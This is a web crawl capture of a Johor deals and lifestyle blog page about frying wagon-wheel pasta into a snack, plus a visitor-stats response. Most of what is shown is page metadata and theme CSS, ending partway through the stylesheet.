

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCqMoOMKJNj6pt-uk_RPsRKZNnflzDGubNIn3Mk789yI7XVeW5bsjUr-3dwwBvmoEyOIYt9yPPyh2DNEdUlrPyyuqSc4g
body_size: 46
content:
{"total":14306296,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,41],[1,28],[2,100],[3,69],[4,69],[5,85],[6,65],[7,40],[8,58],[9,41],[10,41],[11,46],[12,56],[13,44],[14,36],[15,73],[16,94],[17,67],[18,63],[19,36],[20,33],[21,45],[22,29],[23,51],[24,97],[25,31],[26,24],[27,36],[28,62],[29,64]],"nextTickMs":276923}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/2021/12/2021-26-Dec-fried-italy-wagon-wheels.html
body_size: 50010
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='885717308177773' property='fb:pages'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.johorlives.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.johorlives.com/2021/12/2021-26-Dec-fried-italy-wagon-wheels.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - RSS" href="https://www.johorlives.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.blogger.com/feeds/6976526163153971682/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/258798079119139850/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEihGWt4jLHz1iVVzqOIMLMofKsOXknL59OwTTfEarDPC0TjK72x6BJbZUYV-EfDxiFg_ZeCZdjLEda3kJVZ_5SFZEJO-nBz-FfJ8R2DluixXR3KRuD8pboy8hH1CMcLFPZLf2-ztgenw8O3go6mLegEzMDznkT3qCdqCPns2-ZUCwqL4135SIS52JevWg=s16000' rel='image_src'/>
<meta content='新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！' name='description'/>
<meta content='https://www.johorlives.com/2021/12/2021-26-Dec-fried-italy-wagon-wheels.html' property='og:url'/>
<meta content='新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！' property='og:title'/>
<meta content='新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEihGWt4jLHz1iVVzqOIMLMofKsOXknL59OwTTfEarDPC0TjK72x6BJbZUYV-EfDxiFg_ZeCZdjLEda3kJVZ_5SFZEJO-nBz-FfJ8R2DluixXR3KRuD8pboy8hH1CMcLFPZLf2-ztgenw8O3go6mLegEzMDznkT3qCdqCPns2-ZUCwqL4135SIS52JevWg=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
新年前&#65292;简易把意大利粉马车轮面秒变香脆小零食, 香脆美味&#65292;喜欢的一定要试一下&#65281; - JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;
</title>
<!-- Description and Keywords (start) -->
<meta content='新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:title'/>
<meta content='https://www.johorlives.com/2021/12/2021-26-Dec-fried-italy-wagon-wheels.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEihGWt4jLHz1iVVzqOIMLMofKsOXknL59OwTTfEarDPC0TjK72x6BJbZUYV-EfDxiFg_ZeCZdjLEda3kJVZ_5SFZEJO-nBz-FfJ8R2DluixXR3KRuD8pboy8hH1CMcLFPZLf2-ztgenw8O3go6mLegEzMDznkT3qCdqCPns2-ZUCwqL4135SIS52JevWg=s16000' property='og:image'/>
<meta content='新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！' name='og:description'/>
<meta content='JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:site_name'/>
<meta content='https://www.johorlives.com/' name='twitter:domain'/>
<meta content='新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEihGWt4jLHz1iVVzqOIMLMofKsOXknL59OwTTfEarDPC0TjK72x6BJbZUYV-EfDxiFg_ZeCZdjLEda3kJVZ_5SFZEJO-nBz-FfJ8R2DluixXR3KRuD8pboy8hH1CMcLFPZLf2-ztgenw8O3go6mLegEzMDznkT3qCdqCPns2-ZUCwqL4135SIS52JevWg=s16000' name='twitter:image'/>
<meta content='新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' name='twitter:title'/>
<meta content='新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1443439099246184' property='fb:app_id'/>
<meta content='1443439099246184' property='og:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#000000;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link{color:black;text-decoration:none;outline:none},a:visited{color:#ffff00;text-decoration:none;outline:none}
a:hover{color:black;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#000000;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0;}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{background:black;text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#ffffff;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffff00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffff00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffff00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffff00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#000000;border-bottom:2px solid #ffff00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffff00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:#000000;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index
:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#000000}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffff00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:17px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_C50r5ZeEMkW-hUrAZCTvpUYbuha74HTdQjlDuNjTr3kFSFOyjvqMx_Ec-CMcLQcXODMmT7H2po-sofwmCmkZ9X5gXMHSIiwkhNV8x2xWxiqK1dcjsTL14VcDZhz80Fs_LIJyY9OnLPcR/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:18px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#000000;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#000000;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffff00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 10px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#000000;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700; position:relative;}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#000000;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffff00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .whatsapp{background-color:#038F02}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:16px;font-family:'Source Sans Pro', sans-serif;font-size:19px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#000000;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffff00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffff00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .whatsapp{background-color:#038F02}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#000000}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .whatsapp-link{color:#038F02}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
max-height: 80px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
word-wrap: break-word;
}
